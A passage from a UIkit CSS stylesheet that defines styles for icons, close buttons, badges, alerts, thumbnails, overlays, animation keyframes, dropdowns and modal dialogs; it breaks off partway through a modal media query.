.uk-icon-user-times:before {
	content: "\f235";
}
.uk-icon-hotel:before, .uk-icon-bed:before {
	content: "\f236";
}
.uk-icon-viacoin:before {
	content: "\f237";
}
.uk-icon-train:before {
	content: "\f238";
}
.uk-icon-subway:before {
	content: "\f239";
}
.uk-icon-medium-logo:before {
	content: "\f23a";
}
/* ========================================================================
   Component: Close
 ========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
.uk-close::-moz-focus-inner {
 border: 0;
 padding: 0;
}
/*
 * 1. Correct inability to style clickable `input` types in iOS.
 * 2. Remove margins in Chrome, Safari and Opera.
 * 3. Remove borders for `button`.
 * 4. Address `overflow` set to `hidden` in IE 8/9/10/11.
 * 5. Correct `font` properties and `color` not being inherited for `button`.
 * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE
 * 7. Remove default `button` padding and background color
 * 8. Style
 */
.uk-close {
	/* 1 */
	-webkit-appearance: none;
	/* 2 */
	margin: 0;
	/* 3 */
	border: none;
	/* 4 */
	overflow: visible;
	/* 5 */
	font: inherit;
	color: inherit;
	/* 6 */
	text-transform: none;
	/* 7. */
	padding: 0;
	background: transparent;
	/* 8 */
	display: inline-block;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	width: 20px;
	line-height: 20px;
	text-align: center;
	vertical-align: middle;
	opacity: 0.3;
}
/* Icon */
.uk-close:after {
	display: block;
	content: "\f00d";
	font-family: FontAwesome;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 */
.uk-close:hover, .uk-close:focus {
	opacity: 0.5;
	/* 2 */
	outline: none;
	/* 3 */
	color: inherit;
	text-decoration: none;
	cursor: pointer;
}
/* Modifier
 ========================================================================== */
.uk-close-alt {
	padding: 2px;
	border-radius: 50%;
	background: #eeeeee;
	opacity: 1;
}
/* Hover */
.uk-close-alt:hover, .uk-close-alt:focus {
	opacity: 1;
}
/* Icon */
.uk-close-alt:after {
	opacity: 0.5;
}
.uk-close-alt:hover:after, .uk-close-alt:focus:after {
	opacity: 0.8;
}
/* ========================================================================
   Component: Badge
 ========================================================================== */
.uk-badge {
	display: inline-block;
	padding: 0 5px;
	background: #00a8e6;
	font-size: 10px;
	font-weight: bold;
	line-height: 14px;
	color: #ffffff;
	text-align: center;
	vertical-align: middle;
	text-transform: none;
}
/*
 * Keep color when badge is a link
 */
a.uk-badge:hover {
	color: #ffffff;
}
/* Modifier: `uk-badge-notification`;
 ========================================================================== */
.uk-badge-notification {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	min-width: 18px;
	border-radius: 500px;
	font-size: 12px;
	line-height: 18px;
}
/* Color modifier
 ========================================================================== */
/*
 * Modifier: `uk-badge-success`
 */
.uk-badge-success {
	background-color: #8cc14c;
}
/*
 * Modifier: `uk-badge-warning`
 */
.uk-badge-warning {
	background-color: #faa732;
}
/*
 * Modifier: `uk-badge-danger`
 */
.uk-badge-danger {
	background-color: #da314b;
}
/* ========================================================================
   Component: Alert
 ========================================================================== */
.uk-alert {
	margin-bottom: 15px;
	padding: 10px;
	background: #ebf7fd;
	color: #2d7091;
}
/*
 * Add margin if adjacent element
 */
* + .uk-alert {
	margin-top: 15px;
}
/*
 * Remove margin from the last-child
 */
.uk-alert > :last-child {
	margin-bottom: 0;
}
/*
 * Keep color for headings if the default heading color is changed
 */
.uk-alert h1, .uk-alert h2, .uk-alert h3, .uk-alert h4, .uk-alert h5, .uk-alert h6 {
	color: inherit;
}
/* Close in alert
 ========================================================================== */
.uk-alert > .uk-close:first-child {
	float: right;
}
/*
 * Remove margin from adjacent element
 */
.uk-alert > .uk-close:first-child + * {
	margin-top: 0;
}
/* Modifier: `uk-alert-success`
 ========================================================================== */
.uk-alert-success {
	background: #f2fae3;
	color: #659f13;
}
/* Modifier: `uk-alert-warning`
 ========================================================================== */
.uk-alert-warning {
	background: #fffceb;
	color: #e28327;
}
/* Modifier: `uk-alert-danger`
 ========================================================================== */
.uk-alert-danger {
	background: #fff1f0;
	color: #d85030;
}
/* Modifier: `uk-alert-large`
 ========================================================================== */
.uk-alert-large {
	padding: 20px;
}
.uk-alert-large > .uk-close:first-child {
	margin: -10px -10px 0 0;
}
/* ========================================================================
   Component: Thumbnail
 ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Responsive behavior
 * 3. Corrects `max-width` behavior sed
 * 4. Required for `figure` element
 * 5. Style
 */
.uk-thumbnail {
	/* 1 */
	display: inline-block;
	/* 2 */
	width: 100%;
	/* 3 */
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	/* 3 */
	margin: 0;
	/* 4 */
	padding: 4px;
	border: 1px solid #dddddd;
	background: #ffffff;
}
/*
 * Hover state for `a` elements
 * 1. Apply hover style also to focus state
 * 2. Needed for caption
 * 3. Remove default focus style
 */
a.uk-thumbnail:hover, a.uk-thumbnail:focus {
	border-color: #aaaaaa;
	background-color: #ffffff;
	/* 2 */
	text-decoration: none;
	/* 3 */
	outline: none;
}
/* Caption
 ========================================================================== */
.uk-thumbnail-caption {
	padding-top: 4px;
	text-align: center;
	color: #444444;
}
/* Sizes
 ========================================================================== */
.uk-thumbnail-mini {
	width: 150px;
}
.uk-thumbnail-small {
	width: 200px;
}
.uk-thumbnail-medium {
	width: 300px;
}
.uk-thumbnail-large {
	width: 400px;
}
.uk-thumbnail-expand, .uk-thumbnail-expand > img {
	width: 100%;
}
/* ========================================================================
   Component: Overlay
 ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Create position context
 * 3. Set max-width for responsive images to prevent `inline-block` consequences
 * 4. Remove the gap between the container and its child element
 * 5. Needed for transitions and to fixed wrong scaling calculation for images in Chrome
 * 6. Fixed `overflow: hidden` to be ignored with border-radius and CSS transforms in Webkit
 * 7. Reset margin
 */
.uk-overlay {
	/* 1 */
	display: inline-block;
	/* 2 */
	position: relative;
	/* 3 */
	max-width: 100%;
	/* 4 */
	vertical-align: middle;
	/* 5 */
	overflow: hidden;
	/* 6 */
	-webkit-transform: translateZ(0);
	/* 7 */
	margin: 0;
}
/* 6 for Safari */
.uk-overlay.uk-border-circle {
	-webkit-mask-image: -webkit-radial-gradient(circle, #ffffff 100%, #000000 100%);
}
/*
 * Remove margin from content
 */
.uk-overlay > :first-child {
	margin-bottom: 0;
}
/* Sub-object `uk-overlay-panel`
 ========================================================================== */
/*
 * 1. Position cover
 * 2. Style
 */
.uk-overlay-panel {
	/* 1 */
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* 2 */
	padding: 20px;
	color: #ffffff;
}
/*
 * Remove margin from the last-child
 */
.uk-overlay-panel > :last-child, .uk-overlay-panel.uk-flex > * > :last-child {
	margin-bottom: 0;
}
/*
 * Keep color for headings if the default heading color is changed
 */
.uk-overlay-panel h1, .uk-overlay-panel h2, .uk-overlay-panel h3, .uk-overlay-panel h4, .uk-overlay-panel h5, .uk-overlay-panel h6 {
	color: inherit;
}
.uk-overlay-panel a:not([class]) {
	color: inherit;
	text-decoration: underline;
}
.uk-overlay-panel a[class*='uk-icon-']:not(.uk-icon-button) {
	color: inherit;
}
/* Sub-object `uk-overlay-hover` and `uk-overlay-active`
 ========================================================================== */
.uk-overlay-hover:not(:hover):not(.uk-hover) .uk-overlay-panel:not(.uk-ignore) {
	opacity: 0;
}
.uk-overlay-active :not(.uk-active) > .uk-overlay-panel:not(.uk-ignore) {
	opacity: 0;
}
/* Modifier `uk-overlay-background`
 ========================================================================== */
.uk-overlay-background {
	background: rgba(0, 0, 0, 0.5);
}
/* Position modifiers
 ========================================================================== */
.uk-overlay-top {
	bottom: auto;
}
.uk-overlay-bottom {
	top: auto;
}
.uk-overlay-left {
	right: auto;
}
.uk-overlay-right {
	left: auto;
}
/* Sub-object `uk-overlay-icon`
 ========================================================================== */
.uk-overlay-icon:before {
	content: "\f002";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 50px;
	height: 50px;
	margin-top: -25px;
	margin-left: -25px;
	font-size: 50px;
	line-height: 1;
	font-family: FontAwesome;
	text-align: center;
	color: #ffffff;
}
/* Transitions
 ========================================================================== */
.uk-overlay-fade, .uk-overlay-scale, .uk-overlay-spin, .uk-overlay-grayscale, .uk-overlay-blur, [class*='uk-overlay-slide'] {
 transition-duration: 0.3s;
 transition-timing-function: ease-out;
 transition-property: opacity transform filter;
}
.uk-overlay-active .uk-overlay-fade, .uk-overlay-active .uk-overlay-scale, .uk-overlay-active .uk-overlay-spin, .uk-overlay-active [class*='uk-overlay-slide'] {
	transition-duration: 0.8s;
}
/*
 * Fade
 */
.uk-overlay-fade {
	opacity: 0.7;
}
.uk-overlay-hover:hover .uk-overlay-fade, .uk-overlay-active .uk-active > .uk-overlay-fade {
	opacity: 1;
}
/*
 * Scale
 */
.uk-overlay-scale {
	-webkit-transform: scale(1);
	transform: scale(1);
}
.uk-overlay-hover:hover .uk-overlay-scale, .uk-overlay-active .uk-active > .uk-overlay-scale {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
/*
 * Spin
 */
.uk-overlay-spin {
	-webkit-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
}
.uk-overlay-hover:hover .uk-overlay-spin, .uk-overlay-active .uk-active > .uk-overlay-spin {
	-webkit-transform: scale(1.1) rotate(3deg);
	transform: scale(1.1) rotate(3deg);
}
/*
 * Grayscale
 */
.uk-overlay-grayscale {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}
.uk-overlay-hover:hover .uk-overlay-grayscale, .uk-overlay-active .uk-active > .uk-overlay-grayscale {
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
}
/*
 * Slide
 */
[class*='uk-overlay-slide'] {
 opacity: 0;
}
/* Top */
.uk-overlay-slide-top {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}
/* Bottom */
.uk-overlay-slide-bottom {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}
/* Left */
.uk-overlay-slide-left {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}
/* Right */
.uk-overlay-slide-right {
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}
/* Hover */
.uk-overlay-hover:hover [class*='uk-overlay-slide'], .uk-overlay-active .uk-active > [class*='uk-overlay-slide'] {
 opacity: 1;
 -webkit-transform: translateX(0) translateY(0);
 transform: translateX(0) translateY(0);
}
/* DEPRECATED
 * Sub-object `uk-overlay-area`
 ========================================================================== */
/*
 * 1. Set position
 * 2. Set style
 * 3. Fade-in transition
 */
.uk-overlay-area {
	/* 1 */
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* 2 */
	background: rgba(0, 0, 0, 0.3);
	/* 3 */
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
	-webkit-transform: translate3d(0, 0, 0);
}
/*
 * Hover
 * 1. `uk-hover` to support touch devices
 * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier
 */
.uk-overlay:hover .uk-overlay-area, .uk-overlay.uk-hover .uk-overlay-area, .uk-overlay-toggle:hover .uk-overlay-area, .uk-overlay-toggle.uk-hover .uk-overlay-area {
	opacity: 1;
}
/*
 * Icon
 */
.uk-overlay-area:empty:before {
	content: "\f002";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 50px;
	height: 50px;
	margin-top: -25px;
	margin-left: -25px;
	font-size: 50px;
	line-height: 1;
	font-family: FontAwesome;
	text-align: center;
	color: #ffffff;
}
/* DEPRECATED
 * Sub-object `uk-overlay-area-content`
 ========================================================================== */
/*
 * Remove whitespace between child elements when using `inline-block`
 * Needed for Firefox
 */
.uk-overlay-area:not(:empty) {
	font-size: 0.001px;
}
/*
 * 1. Needed for vertical alignment
 */
.uk-overlay-area:not(:empty):before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
/*
 * 1. Set vertical alignment
 * 2. Reset whitespace hack
 * 3. Set horizontal alignment
 * 4. Set style
 */
.uk-overlay-area-content {
	/* 1 */
	display: inline-block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	vertical-align: middle;
	/* 2 */
	font-size: 1rem;
	/* 3 */
	text-align: center;
	/* 4 */
	padding: 0 15px;
	color: #ffffff;
}
/*
 * Remove margin from the last-child
 */
.uk-overlay-area-content > :last-child {
	margin-bottom: 0;
}
/*
 * Links in overlay area
 */
.uk-overlay-area-content a:not([class]), .uk-overlay-area-content a:not([class]):hover {
	color: inherit;
}
/* DEPRECATED
 * Sub-object `uk-overlay-caption`
 ========================================================================== */
/*
 * 1. Set position
 * 2. Set style
 * 3. Fade-in transition
 */
.uk-overlay-caption {
	/* 1 */
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	/* 2 */
	padding: 15px;
	background: rgba(0, 0, 0, 0.5);
	color: #ffffff;
	/* 3 */
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
	-webkit-transform: translate3d(0, 0, 0);
}
/*
 * Hover
 * 1. `uk-hover` to support touch devices
 * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier
 */
.uk-overlay:hover .uk-overlay-caption, .uk-overlay.uk-hover .uk-overlay-caption, .uk-overlay-toggle:hover .uk-overlay-caption, .uk-overlay-toggle.uk-hover .uk-overlay-caption {
	opacity: 1;
}
/* ========================================================================
   Component: Animation
 ========================================================================== */
[class*='uk-animation-'] {
 -webkit-animation-duration: 0.5s;
 animation-duration: 0.5s;
 -webkit-animation-timing-function: ease-out;
 animation-timing-function: ease-out;
 -webkit-animation-fill-mode: both;
 animation-fill-mode: both;
}
/* Hide animated element if scrollspy is used */
@media screen {
[data-uk-scrollspy*='uk-animation-']:not([data-uk-scrollspy*='target']) {
	opacity: 0;
}
}
/*
 * Fade
 * Higher specificity (!important) needed because of reverse modifier
 */
.uk-animation-fade {
	-webkit-animation-name: uk-fade;
	animation-name: uk-fade;
	-webkit-animation-duration: 0.8s;
	animation-duration: 0.8s;
	-webkit-animation-timing-function: linear !important;
	animation-timing-function: linear !important;
}
/*
 * Fade with scale
 */
.uk-animation-scale-up {
	-webkit-animation-name: uk-fade-scale-02;
	animation-name: uk-fade-scale-02;
}
.uk-animation-scale-down {
	-webkit-animation-name: uk-fade-scale-18;
	animation-name: uk-fade-scale-18;
}
/*
 * Fade with slide
 */
.uk-animation-slide-top {
	-webkit-animation-name: uk-fade-top;
	animation-name: uk-fade-top;
}
.uk-animation-slide-bottom {
	-webkit-animation-name: uk-fade-bottom;
	animation-name: uk-fade-bottom;
}
.uk-animation-slide-left {
	-webkit-animation-name: uk-fade-left;
	animation-name: uk-fade-left;
}
.uk-animation-slide-right {
	-webkit-animation-name: uk-fade-right;
	animation-name: uk-fade-right;
}
/*
 * Scale
 */
.uk-animation-scale {
	-webkit-animation-name: uk-scale-12;
	animation-name: uk-scale-12;
}
/*
 * Shake
 */
.uk-animation-shake {
	-webkit-animation-name: uk-shake;
	animation-name: uk-shake;
}
/* Direction modifiers
 ========================================================================== */
.uk-animation-reverse {
	-webkit-animation-direction: reverse;
	animation-direction: reverse;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in;
}
/* Duration modifiers
========================================================================== */
.uk-animation-15 {
	-webkit-animation-duration: 15s;
	animation-duration: 15s;
}
/* Origin modifiers
========================================================================== */
.uk-animation-top-left {
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}
.uk-animation-top-center {
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}
.uk-animation-top-right {
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
}
.uk-animation-middle-left {
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
}
.uk-animation-middle-right {
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
}
.uk-animation-bottom-left {
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%;
}
.uk-animation-bottom-center {
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
.uk-animation-bottom-right {
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
}
/* Sub-object: `uk-animation-hover`
========================================================================== */
/*
 * Enable animation only on hover
 * Note: Firefox also needs this because animations are not triggered when switching between display `hidden` and `block`
 */
.uk-animation-hover:not(:hover), .uk-animation-hover:not(:hover) [class*='uk-animation-'], .uk-touch .uk-animation-hover:not(.uk-hover), .uk-touch .uk-animation-hover:not(.uk-hover) [class*='uk-animation-'] {
	-webkit-animation-name: none;
	animation-name: none;
}
/* Keyframes: Fade
 * Used by dropdown, datepicker and slideshow component
 ========================================================================== */
@-webkit-keyframes uk-fade {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes uk-fade {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
/* Keyframes: Fade with slide
 ========================================================================== */
/*
 * Top
 */
@-webkit-keyframes uk-fade-top {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-100%);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
}
}
@keyframes uk-fade-top {
 0% {
 opacity: 0;
 transform: translateY(-100%);
}
 100% {
 opacity: 1;
 transform: translateY(0);
}
}
/*
 * Bottom
 */
@-webkit-keyframes uk-fade-bottom {
 0% {
 opacity: 0;
 -webkit-transform: translateY(100%);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
}
}
@keyframes uk-fade-bottom {
 0% {
 opacity: 0;
 transform: translateY(100%);
}
 100% {
 opacity: 1;
 transform: translateY(0);
}
}
/*
 * Left
 */
@-webkit-keyframes uk-fade-left {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-100%);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
}
}
@keyframes uk-fade-left {
 0% {
 opacity: 0;
 transform: translateX(-100%);
}
 100% {
 opacity: 1;
 transform: translateX(0);
}
}
/*
 * Right
 */
@-webkit-keyframes uk-fade-right {
 0% {
 opacity: 0;
 -webkit-transform: translateX(100%);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
}
}
@keyframes uk-fade-right {
 0% {
 opacity: 0;
 transform: translateX(100%);
}
 100% {
 opacity: 1;
 transform: translateX(0);
}
}
/* Keyframes: Fade with scale
 ========================================================================== */
/*
 * Scale by 0.2
 */
@-webkit-keyframes uk-fade-scale-02 {
 0% {
 opacity: 0;
 -webkit-transform: scale(0.2);
}
 100% {
 opacity: 1;
 -webkit-transform: scale(1);
}
}
@keyframes uk-fade-scale-02 {
 0% {
 opacity: 0;
 transform: scale(0.2);
}
 100% {
 opacity: 1;
 transform: scale(1);
}
}
/*
 * Scale by 1.5
 * Used by slideshow component
 */
@-webkit-keyframes uk-fade-scale-15 {
 0% {
 opacity: 0;
 -webkit-transform: scale(1.5);
}
 100% {
 opacity: 1;
 -webkit-transform: scale(1);
}
}
@keyframes uk-fade-scale-15 {
 0% {
 opacity: 0;
 transform: scale(1.5);
}
 100% {
 opacity: 1;
 transform: scale(1);
}
}
/*
 * Scale by 1.8
 */
@-webkit-keyframes uk-fade-scale-18 {
 0% {
 opacity: 0;
 -webkit-transform: scale(1.8);
}
 100% {
 opacity: 1;
 -webkit-transform: scale(1);
}
}
@keyframes uk-fade-scale-18 {
 0% {
 opacity: 0;
 transform: scale(1.8);
}
 100% {
 opacity: 1;
 transform: scale(1);
}
}
/* Keyframes: Slide
 * Used by slideshow component
 ========================================================================== */
/*
 * Left
 */
@-webkit-keyframes uk-slide-left {
 0% {
 -webkit-transform: translateX(-100%);
}
 100% {
 -webkit-transform: translateX(0);
}
}
@keyframes uk-slide-left {
 0% {
 transform: translateX(-100%);
}
 100% {
 transform: translateX(0);
}
}
/*
 * Right
 */
@-webkit-keyframes uk-slide-right {
 0% {
 -webkit-transform: translateX(100%);
}
 100% {
 -webkit-transform: translateX(0);
}
}
@keyframes uk-slide-right {
 0% {
 transform: translateX(100%);
}
 100% {
 transform: translateX(0);
}
}
/*
 * Left third
 */
@-webkit-keyframes uk-slide-left-33 {
 0% {
 -webkit-transform: translateX(33%);
}
 100% {
 -webkit-transform: translateX(0);
}
}
@keyframes uk-slide-left-33 {
 0% {
 transform: translateX(33%);
}
 100% {
 transform: translateX(0);
}
}
/*
 * Right third
 */
@-webkit-keyframes uk-slide-right-33 {
 0% {
 -webkit-transform: translateX(-33%);
}
 100% {
 -webkit-transform: translateX(0);
}
}
@keyframes uk-slide-right-33 {
 0% {
 transform: translateX(-33%);
}
 100% {
 transform: translateX(0);
}
}
/* Keyframes: Scale
 ========================================================================== */
@-webkit-keyframes uk-scale-12 {
 0% {
 -webkit-transform: scale(1.2);
}
 100% {
 -webkit-transform: scale(1);
}
}
@keyframes uk-scale-12 {
 0% {
 transform: scale(1.2);
}
 100% {
 transform: scale(1);
}
}
/* Keyframes: Rotate
 * Used by icon component
 ========================================================================== */
@-webkit-keyframes uk-rotate {
 0% {
 -webkit-transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(359deg);
}
}
@keyframes uk-rotate {
 0% {
 transform: rotate(0deg);
}
 100% {
 transform: rotate(359deg);
}
}
/* Keyframes: Shake
 ========================================================================== */
@-webkit-keyframes uk-shake {
 0%,  100% {
 -webkit-transform: translateX(0);
}
 10% {
 -webkit-transform: translateX(-9px);
}
 20% {
 -webkit-transform: translateX(8px);
}
 30% {
 -webkit-transform: translateX(-7px);
}
 40% {
 -webkit-transform: translateX(6px);
}
 50% {
 -webkit-transform: translateX(-5px);
}
 60% {
 -webkit-transform: translateX(4px);
}
 70% {
 -webkit-transform: translateX(-3px);
}
 80% {
 -webkit-transform: translateX(2px);
}
 90% {
 -webkit-transform: translateX(-1px);
}
}
@keyframes uk-shake {
 0%,  100% {
 transform: translateX(0);
}
 10% {
 transform: translateX(-9px);
}
 20% {
 transform: translateX(8px);
}
 30% {
 transform: translateX(-7px);
}
 40% {
 transform: translateX(6px);
}
 50% {
 transform: translateX(-5px);
}
 60% {
 transform: translateX(4px);
}
 70% {
 transform: translateX(-3px);
}
 80% {
 transform: translateX(2px);
}
 90% {
 transform: translateX(-1px);
}
}
/* Keyframes: Fade with slide fixed
 * Used by dropdown and search component
 ========================================================================== */
/*
 * Top fixed
 */
@-webkit-keyframes uk-slide-top-fixed {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-10px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
}
}
@keyframes uk-slide-top-fixed {
 0% {
 opacity: 0;
 transform: translateY(-10px);
}
 100% {
 opacity: 1;
 transform: translateY(0);
}
}
/*
 * Bottom fixed
 */
@-webkit-keyframes uk-slide-bottom-fixed {
 0% {
 opacity: 0;
 -webkit-transform: translateY(10px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
}
}
@keyframes uk-slide-bottom-fixed {
 0% {
 opacity: 0;
 transform: translateY(10px);
}
 100% {
 opacity: 1;
 transform: translateY(0);
}
}
/* ========================================================================
   Component: Dropdown
 ========================================================================== */
/*
 * 1. Hide by default
 * 2. Set position
 * 3. Box-sizing is needed for `uk-dropdown-justify`
 * 4. Set style
 * 5. Reset button group whitespace hack
 */
.uk-dropdown {
	/* 1 */
	display: none;
	/* 2 */
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1020;
	/* 3 */
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	/* 4 */
	width: 200px;
	margin-top: 5px;
	padding: 15px;
	background: #f5f5f5;
	color: #444444;
	/* 5 */
	font-size: 1rem;
	vertical-align: top;
}
/*
 * 1. Show dropdown
 * 2. Set animation
 * 3. Needed for scale animation
 */
.uk-open > .uk-dropdown {
	/* 1 */
	display: block;
	/* 2 */
	-webkit-animation: uk-fade 0.2s ease-in-out;
	animation: uk-fade 0.2s ease-in-out;
	/* 3 */
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}
/* Alignment modifiers
 ========================================================================== */
/*
 * Modifier `uk-dropdown-flip`
 */
.uk-dropdown-flip {
	left: auto;
	right: 0;
}
/*
 * Modifier `uk-dropdown-up`
 */
.uk-dropdown-up {
	top: auto;
	bottom: 100%;
	margin-top: auto;
	margin-bottom: 5px;
}
/* Nav in dropdown
 ========================================================================== */
.uk-dropdown .uk-nav {
	margin: 0 -15px;
}
/* Grid and panel in dropdown
 ========================================================================== */
/*
* Vertical gutter
*/
/*
 * Grid
 * Higher specificity to override large gutter
 */
.uk-grid .uk-dropdown-grid + .uk-dropdown-grid {
	margin-top: 15px;
}
/* Panels */
.uk-dropdown-grid > [class*='uk-width-'] > .uk-panel + .uk-panel {
 margin-top: 15px;
}
/* Tablet and bigger */
@media (min-width: 768px) {
/*
     * Horizontal gutter
     */
.uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid {
	margin-left: -15px;
	margin-right: -15px;
}
 .uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid > [class*='uk-width-'] {
 padding-left: 15px;
 padding-right: 15px;
}
/*
     * Column divider
     */
.uk-dropdown:not(.uk-dropdown-stack) > .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
	border-left: 1px solid #dddddd;
}
/*
     * Width multiplier for dropdown columns
     */
.uk-dropdown-width-2:not(.uk-dropdown-stack) {
	width: 400px;
}
.uk-dropdown-width-3:not(.uk-dropdown-stack) {
	width: 600px;
}
.uk-dropdown-width-4:not(.uk-dropdown-stack) {
	width: 800px;
}
.uk-dropdown-width-5:not(.uk-dropdown-stack) {
	width: 1000px;
}
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
  /*
     * Stack columns and take full width
     */
  .uk-dropdown-grid > [class*='uk-width-'] {
 width: 100%;
}
/*
     * Vertical gutter
     */
.uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
	margin-top: 15px;
}
}
/*
* Stack grid columns
*/
.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-'] {
 width: 100%;
}
.uk-dropdown-stack > .uk-dropdown-grid > [class*='uk-width-']:nth-child(n+2) {
	margin-top: 15px;
}
/* Modifier `uk-dropdown-small`
 ========================================================================== */
/*
 * Set min-width and text expands dropdown if needed
 */
.uk-dropdown-small {
	min-width: 150px;
	width: auto;
	padding: 5px;
	white-space: nowrap;
}
/*
 * Nav in dropdown
 */
.uk-dropdown-small .uk-nav {
	margin: 0 -5px;
}
/* Modifier: `uk-dropdown-navbar`
 ========================================================================== */
.uk-dropdown-navbar {
	margin-top: 0;
	background: #f5f5f5;
	color: #444444;
}
.uk-open > .uk-dropdown-navbar {
	-webkit-animation: uk-slide-top-fixed 0.2s ease-in-out;
	animation: uk-slide-top-fixed 0.2s ease-in-out;
}
/* Modifier `uk-dropdown-scrollable`
 ========================================================================== */
/*
 * Usefull for long lists
 */
.uk-dropdown-scrollable {
	overflow-y: auto;
	max-height: 200px;
}
/* ========================================================================
   Component: Modal
 ========================================================================== */
/*
 * This is the modal overlay and modal dialog container
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Allow scrolling for the modal dialog
 * 4. Mask the background page
 * 5. Fade-in transition
 * 6. Deactivate browser history navigation in IE11
 */
.uk-modal {
	/* 1 */
	display: none;
	/* 2 */
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1010;
	/* 3 */
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	/* 4 */
	background: rgba(0, 0, 0, 0.6);
	/* 5 */
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
	/* 6 */
	touch-action: cross-slide-y pinch-zoom double-tap-zoom;
}
/*
 * Open state
 */
.uk-modal.uk-open {
	opacity: 1;
}
/*
 * Prevents duplicated scrollbar caused by 4.
 */
.uk-modal-page, .uk-modal-page body {
	overflow: hidden;
}
/* Sub-object: `uk-modal-dialog`
 ========================================================================== */
/*
 * 1. Create position context for caption, spinner and close button
 * 2. Set box sizing
 * 3. Set style
 * 4. Slide-in transition
 */
.uk-modal-dialog {
	/* 1 */
	position: relative;
	/* 2 */
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 50px auto;
	padding: 20px;
	width: 600px;
	max-width: 100%;
	max-width: calc(100% - 20px);
	/* 3 */
	background: #ffffff;
	/* 4 */
	opacity: 0;
	-webkit-transform: translateY(-100px);
	transform: translateY(-100px);
	-webkit-transition: opacity 0.3s linear, -webkit-transform 0.3s ease-out;
	transition: opacity 0.3s linear, transform 0.3s ease-out;
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
/*
     * Fit in small screen
     */
.uk-modal-dialog {
	width: auto;
	margin: 10px auto;
}
}
/*
 * Open state
 */
.uk-open .uk-modal-dialog {
	/* 4 */
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
/*
 * Remove margin from the last-child
 */
.uk-modal-dialog > :not([class*='uk-modal-']):last-child {
	margin-bottom: 0;
}
/* Close in modal
 ========================================================================== */
.uk-modal-dialog > .uk-close:first-child {
	margin: -10px -10px 0 0;
	float: right;
}
/*
 * Remove margin from adjacent element
 */
.uk-modal-dialog > .uk-close:first-child + *:not([class*='uk-modal-']) {
	margin-top: 0;
}
/* Modifier: `uk-modal-dialog-lightbox`
 ========================================================================== */
.uk-modal-dialog-lightbox {
	margin: 15px auto;
	padding: 0;
	min-height: 200px;
	max-width: 95%;
	max-width: calc(100% - 30px);
}
/*
 * Close button
 */
.uk-modal-dialog-lightbox > .uk-close:first-child {
	position: absolute;
	top: -12px;
	right: -12px;
	margin: 0;
	float: none;
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
.uk-modal-dialog-lightbox > .uk-close:first-child {
	top: -7px;
	right: -7px;
}
}
/* Modifier: `uk-modal-dialog-large`
 ========================================================================== */
/* Tablet and bigger */
@media (min-width: 768px) {
.uk-modal-dialog-large {
